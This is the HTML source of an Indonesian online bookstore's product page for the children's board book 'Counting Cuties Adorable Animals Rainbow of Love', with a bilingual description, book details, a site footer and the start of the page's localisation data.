items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-make-believe-ideas">Make Believe Ideas</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Counting Cuties Adorable Animals Rainbow of Love</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Deskripsi in English
A board book is a picture book whose main material is thick paper like a board book. This book is suitable for those of you who have children under the age of five (toddlers). Hardcover children&#x27;s books are often presented with eye-catching colorful illustrations. Not without reason, the illustrations with various cute characters in hardcover books are deliberately designed to develop your child&#x27;s imagination while reading them. So don&#x27;t be surprised if most toddlers are immediately interested in the contents of the board book. They even feel comfortable reading for long periods of time or just turning each page of a board book. Now we&#x27;re introducing the newest addition to our popular mini-board book stack series: Three Valentine-themed mini-books, perfect for your little one&#x27;s first Valentine&#x27;s Day! Each thick board book in the stack focuses on a different first learning concept, but with a Valentine&#x27;s Day twist.

Deskripsi in Indonesia
Buku board book adalah buku bergambar yang bahan utamanya adalah kertas tebal seperti board book. Buku ini cocok bagi Anda yang memiliki anak di bawah usia lima tahun (balita). Buku anak hardcover sering disajikan dengan ilustrasi warna-warni yang eye-catching. Bukan tanpa alasan, ilustrasi dengan berbagai karakter lucu pada buku hardcover sengaja dirancang untuk mengembangkan imajinasi anak Anda saat membacanya. Maka tidak heran jika kebanyakan balita langsung tertarik dengan isi boardbook. Mereka bahkan merasa nyaman membaca dalam waktu lama atau hanya membalik setiap halaman buku board book. Kini kami memperkenalkan tambahan terbaru untuk seri tumpukan buku papan mini populer kami: Tiga buku mini bertema Valentine, cocok untuk hari Valentine pertama si kecil! Setiap buku papan tebal di tumpukan berfokus pada konsep pembelajaran pertama yang berbeda, tetapi dengan sentuhan hari Valentine.

Detail Buku
Penulis		            : Make Believe Ideas 
Penerbit		: Make Believe Ideas 
Tahun Terbit		: 20 Januari 2019
Jumlah Halaman	: 36 halaman 
Berat			: 10 gram
Dimensi (P x L)	: - cm
ISBN			: 9781788434263
Cover			: Hard-cover 
Text Bahasa		: English</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada 